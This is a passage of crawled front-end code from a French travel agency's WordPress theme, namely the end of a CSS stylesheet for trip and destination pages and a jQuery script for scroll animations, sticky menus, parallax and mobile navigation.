    top: 170px; }
	#menu-item-2230 a,
    #menu-item-1557 a {
      padding: 0px;
      width: 185px; }

  .home a.nr-destination {
    width: calc(33% - 28px); }
  .home a.nr-destination:nth-child(2n) {
    margin-right: 30px; }
  .home a.nr-destination:nth-child(3n) {
    margin: 0; } }
@media (min-width: 1200px) {
	#menu-item-1908,
  #menu-item-176 {
    right: 5px;
    top: 129px; } }
a.nr-destination {
  color: #c1a662;
  font-size: 14px; }
  a.nr-destination .nr-destination-image .inner {
    display: block;
    min-height: 250px;
    background-repeat: no-repeat;
    background-position: center;
    transition: all 1s;
    background-size: cover; }
  a.nr-destination .nr-destination-readmore {
    transform: translateY(-50%);
    margin-bottom: 0px; }
    a.nr-destination .nr-destination-readmore .inner {
      min-width: 0;
      transition: all 1s; }
  a.nr-destination .nr-destination-title {
    margin-top: -10px;
    margin-bottom: 10px; }
    a.nr-destination .nr-destination-title .inner {
      font-size: 30px;
      font-weight: bold;
      color: #c1a662;
      font-family: "Playball", cursive; }
  a.nr-destination:hover .nr-destination-readmore .inner {
    min-width: 100%;
    background-color: #c1a662;
    border-color: #c1a662; }

.sejour-thumbnail-skin-1 .sejour-thumbnail-image img {
  display: block;
  width: 100%; }
.sejour-thumbnail-skin-1 .sejour-thumbnail-text {
  background-color: #38301d;
  color: #c1a662;
  font-size: 14px;
  padding: 30px 15px 25px 15px;
  overflow: hidden; }
  .sejour-thumbnail-skin-1 .sejour-thumbnail-text .sejour-thumbnail-title {
    font-size: 25px;
    text-transform: initial;
    font-family: "Playball", cursive; }
    .sejour-thumbnail-skin-1 .sejour-thumbnail-text .sejour-thumbnail-title:after {
      display: block;
      content: " ";
      width: 50px;
      height: 2px;
      margin: 15px auto 20px auto;
      background-color: #c1a662; }
  .sejour-thumbnail-skin-1 .sejour-thumbnail-text .sejour-thumbnail-readmore {
    width: 160px;
    color: #c1a662;
    font-size: 12px;
    border: 1px solid #c1a662;
    padding: 10px 0px;
    font-weight: bold;
    text-transform: uppercase;
    border-radius: 10px; }
    .sejour-thumbnail-skin-1 .sejour-thumbnail-text .sejour-thumbnail-readmore:hover {
      background: #c1a662;
      color: #ffffff; }

.term-sejours-none {
  font-size: 16px;
  line-height: normal;
  text-align: center;
  padding: 30px; }
  .term-sejours-none p {
    margin-bottom: 30px; }

.single-sejours .chapo {
  position: relative;
  margin-top: 30px;
  z-index: 1000;
  background-color: #ffffff;
  margin-bottom: 30px;
  padding: 0 15px; }
  .single-sejours .chapo h1 {
    padding-top: 30px;
    color: #c1a662;
    margin-bottom: 0; }
  .single-sejours .chapo .shorttitle {
    font-family: "Playball", cursive;
    color: #38301d;
    font-size: 35px;
    margin-bottom: 20px; }
    .single-sejours .chapo .shorttitle:after {
      display: block;
      content: "";
      width: 60px;
      height: 2px;
      background-color: #c1a662;
      margin: 20px 0 0 0; }
  .single-sejours .chapo .shortdesc-title {
    font-size: 22px;
    color: #c1a662; }
  .single-sejours .chapo .parcours {
    margin-top: 20px; }
  .single-sejours .chapo .infos-sejour {
    background-color: #c1a662;
    padding-top: 30px; }
    .single-sejours .chapo .infos-sejour .infos-sejour-block {
      margin-bottom: 20px; }
      .single-sejours .chapo .infos-sejour .infos-sejour-block .title {
        color: #ffffff;
        text-transform: uppercase;
        font-weight: bold;
        margin-bottom: 0; }
      .single-sejours .chapo .infos-sejour .infos-sejour-block .content {
        color: #38301d;
        font-size: 16px;
        line-height: 18px; }
      .single-sejours .chapo .infos-sejour .infos-sejour-block:after {
        display: block;
        content: "";
        width: 60px;
        height: 2px;
        background-color: #38301d;
        margin: 20px 0 0 0; }
      .single-sejours .chapo .infos-sejour .infos-sejour-block.infos-sejour-pointsforts:after {
        display: none; }
    .single-sejours .chapo .infos-sejour .infos-sejour-devis {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%; }
      .single-sejours .chapo .infos-sejour .infos-sejour-devis .btn {
        min-width: 90%;
        transition: all 1.2s; }
      .single-sejours .chapo .infos-sejour .infos-sejour-devis .btn:hover {
        background-color: #38301d;
        border-color: #38301d;
        min-width: 100%; }
.single-sejours .main {
  background-color: #f6f6f6;
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: -30px; }
  .single-sejours .main .h1 {
    display: block;
    width: 100%;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 30px; }
  .single-sejours .main .sejour-programme {
    position: relative;
    margin-bottom: 50px;
    font-size: 14px; }
    .single-sejours .main .sejour-programme:before {
      display: block;
      content: '';
      position: absolute;
      top: 35px;
      right: 0;
      height: 100%;
      width: 100%;
      background-color: #ffffff; }
    .single-sejours .main .sejour-programme .sejour-programme-jours {
      display: inline-block;
      padding: 10px 15px;
      color: #ffffff;
      background-color: #c1a662;
      font-weight: bold;
      font-family: "Raleway", sans-serif;
      margin-bottom: 15px;
      text-transform: uppercase; }
    .single-sejours .main .sejour-programme .sejour-programme-title {
      color: #38301d;
      font-family: "Playball", cursive;
      font-size: 40px;
      line-height: 42px;
      margin-bottom: 20px; }
      .single-sejours .main .sejour-programme .sejour-programme-title:after {
        display: block;
        content: "";
        width: 50px;
        height: 2px;
        background-color: #c1a662;
        margin: 20px 0 0 0; }
  .single-sejours .main .sejour-infos-utiles strong,
  .single-sejours .main .sejour-infos-utiles .editor-bold {
    color: #ffffff; }

/****/
@media (min-width: 1400px) {
  .single-sejours .main .sejour-programme {
    position: relative;
    margin-bottom: 50px;
    font-size: 14px;
    text-align: justify; }
    .single-sejours .main .sejour-programme:before {
      display: block;
      content: '';
      position: absolute;
      top: 35px;
      right: 0;
      height: calc(100% - 35px);
      width: 100%;
      background-color: #ffffff; }
    .single-sejours .main .sejour-programme:nth-child(odd) .vc_col-md-6 {
      left: -50%; }
    .single-sejours .main .sejour-programme:nth-child(odd) .vc_col-md-6:first-child {
      right: -50%;
      left: auto; }
    .single-sejours .main .sejour-programme:nth-child(odd):before {
      right: auto;
      left: 0; }
    .single-sejours .main .sejour-programme:nth-child(odd) .sejour-programme-title:after {
      margin: 20px 0 0 auto; } }
/****/
#form_sjourparnombredejours button {
  padding: 5px 30px;
  border-color: #c1a662;
  color: #ffffff;
  border-radius: 0;
  background-color: #c1a662;
  text-transform: uppercase; }
#form_sjourparnombredejours select {
  box-shadow: none;
  border-color: #c1a662;
  padding: 5px;
  border-radius: 0; }

.header__main--breadcrumbs {
  padding-top: 5px;
  padding-bottom: 5px;
  min-height: 35px; }
  .header__main--breadcrumbs, .header__main--breadcrumbs a, .header__main--breadcrumbs a:hover, .header__main--breadcrumbs a:focus {
    color: #c1a662;
    font-size: 12px; }

.term-sejours-description {
  font-family: "Playball", cursive;
  padding: 10px 15px;
  background-color: #c1a662;
  color: #38301d;
  line-height: 30px;
  margin-bottom: 30px;
  text-align: center; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lescarnets-evatours.fr/wp-content/themes/nr-theme/js/functions.js?ver=f1898267200d0283837d0312a2b95314
body_size: 1559
content:
function numberFormat(nStr) {
    nStr += '';
    var x = nStr.split('.');
    var x1 = x[0];
    var x2 = x.length > 1 ? ',' + x[1] : '';
    var rgx = /(\d+)(\d{3})/;
    while (rgx.test(x1)) {
        x1 = x1.replace(rgx, '$1' + ' ' + '$2');
    }
    return x1 + x2;
}

function isScrolledIntoView(elem) {
    var $elem = jQuery(elem);
    var $window = jQuery(window);

    var docViewTop = $window.scrollTop();
    var docViewBottom = docViewTop + $window.height();

    var elemTop = $elem.offset().top;
    var elemBottom = elemTop + $elem.height();

    return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
}

var is_touch_device = function () {
    try {
        document.createEvent("TouchEvent");
        return true;
    } catch (e) {
        return false;
    }
}

function initToanimate() {
    if (jQuery(window).width() < 768)
        return false;

    jQuery('.toanimate').each(function (i, el) {
        var el = jQuery(el);
        var startingClasses = el.attr('data-startingclasses');
        jQuery(el).addClass(startingClasses);
    });
}

function toanimate() {
    if (jQuery(window).width() < 768)
        return false;

    var delay = 300;
    var n = 1;
    jQuery('.toanimate').each(function (i, el) {
        var el = jQuery(el);
        var classes = el.attr('data-class');
        var timeout = n * delay;
        // var timeout = el.attr('data-timeout');
        // var n =jQuery('.toanimate').index(jQuery(el)); console.log(n);

        if (isScrolledIntoView(el)) {

            setTimeout(function () {
                jQuery(el).addClass(classes).removeClass('toanimate');
            }, parseInt(timeout));
        }
        n++;
    });
}

function stickyDiv(div, startTop, widthDiv) {
    var scrollTop = jQuery(window).scrollTop();
   
    if (scrollTop > startTop) {
        jQuery(div).addClass('fixed');
        jQuery(div).width(widthDiv);
        
    } else if (jQuery(window).width() < 768 && scrollTop > 250) {
        jQuery(div).addClass('fixed');
        
        
    } else
        jQuery(div).removeClass('fixed');
}

jQuery(window).load(function () {
    initToanimate()
});

// permet d'utiliser le plugin responsive lightbox sur les media gallery VC
jQuery(document).ajaxComplete(function () {
    jQuery('.vc-prettyphoto-link').click(function () {
        return false;
    });
});

jQuery(window).scroll(function () {
    toanimate();
});

jQuery(document).ready(function () {

    // jQuery('[data-toggle="tooltip"]').tooltip({container : 'body', html : true})
    // jQuery('[data-toggle="tooltip"]').tooltip('show');

    // jQuery('[data-toggle="popover"]').popover();

    // fonction pour ajouter certaines classes d'animation uniquement à l'affichage de l'élément

    toanimate();


    // gestion du header fixe au scroll
    if (jQuery('.sticky-top-container').length > 0) {
        jQuery('<div class="menu-spacing"></div>').insertBefore('.sticky-top-container');
        var stickyNavTop = jQuery('.sticky-top-container').offset().top + jQuery('.sticky-top-container').height() + 250;

        var stickyNav = function () {
            var scrollTop = jQuery(window).scrollTop();

            if (scrollTop > (stickyNavTop)) {
                jQuery('body').addClass('sticky-menu');
                jQuery('.menu-spacing').css('height', jQuery('.sticky-top-container').height());
            } else {
                jQuery('body').removeClass('sticky-menu');
                jQuery('.menu-spacing').css('height', 0);
            }
        }

        stickyNav();

        jQuery(window).scroll(function () {
            stickyNav();
        });
    }

    // gestion du parallax
    $window = jQuery(window);
    var speed = 16;
    jQuery('.parallax').each(function () {
        var $bgobj = jQuery(this); // assigning the object
        var $startpos = parseInt($bgobj.css('background-position-Y')); // assigning the object

        jQuery(window).scroll(function () {
            var Pos = -($window.scrollTop() / speed) - $startpos;
            // console.log(Pos);
            $bgobj.css({backgroundPositionY: -Pos + '%'});
        }); // window scroll Ends
    });

    // gestion du menu de gauche déroulant
    jQuery('.left-menu > li').each(function () {
        if (jQuery(this).find('.sub-menu').length > 0) {
            var text = '+';
            if (jQuery(this).find('.sub-menu').length > 0 && jQuery(this).find('.sub-menu').is(':visible'))
                var text = '-';

            jQuery('<span class="pull-right menu-trigger clickable">' + text + '</span>')
                .prependTo(jQuery(this))
                .click(function () {
                    if (jQuery(this).parent().find('.sub-menu').is(':visible'))
                        jQuery(this).parent().find('.menu-trigger').text('+');
                    else
                        jQuery(this).parent().find('.menu-trigger').text('-');

                    jQuery(this).parent().find('.sub-menu').slideToggle();
                });
        }
    });

    // gestion du menu mobile
    if (jQuery('.header-navigation').length > 0) {
        jQuery('.header-navigation').prepend('<span class="menu-toggle header-menu-toggle menu-toggle-inside"><span></span><span></span><span></span></span>');
        jQuery('.header-menu-toggle').click(function () {
            jQuery('.header-menu-toggle').toggleClass('active');
            jQuery('.header-navigation').toggleClass('active');
        });
    }
    if (jQuery('.top-navigation').length > 0) {
        jQuery('.top-navigation').prepend('<span class="menu-toggle top-menu-toggle menu-toggle-inside"><span></span><span></span><span></span></span>');
        jQuery('.top-menu-toggle').click(function () {
            jQuery('.top-menu-toggle').toggleClass('active');
            jQuery('.top-navigation').toggleClass('active');
        });
    }

    jQuery('.menu-item-has-children > a').click(function () {
        //jQuery(this).parent().toggleClass('active');
        if (jQuery(window).width() < 992) return false;
    });

    // gestion des sidebars fixes
    if (jQuery('.left-sidebar .fixed-sidebar').length > 0) {
        var LeftSidebarFixed = jQuery('.left-sidebar .fixed-sidebar');
        var LeftSidebarTop = jQuery(LeftSidebarFixed).offset().top;
        var widthLeftSidebar = jQuery(LeftSidebarFixed).width();

        stickyDiv(LeftSidebarFixed, LeftSidebarTop, widthLeftSidebar);

        jQuery(window).scroll(function () {
            stickyDiv(LeftSidebarFixed, LeftSidebarTop, widthLeftSidebar);
        });
    }
    if (jQuery('.right-sidebar .fixed-sidebar').length > 0) {
        var RightSidebarFixed = jQuery('.right-sidebar .fixed-sidebar');
        var RightSidebarTop = jQuery(RightSidebarFixed).offset().top;
        var widthRightSidebar = jQuery(RightSidebarFixed).width();

        stickyDiv(RightSidebarFixed, RightSidebarTop, widthRightSidebar);

        jQuery(window).scroll(function () {
            stickyDiv(RightSidebarFixed, RightSidebarTop, widthRightSidebar);
        });
    }
});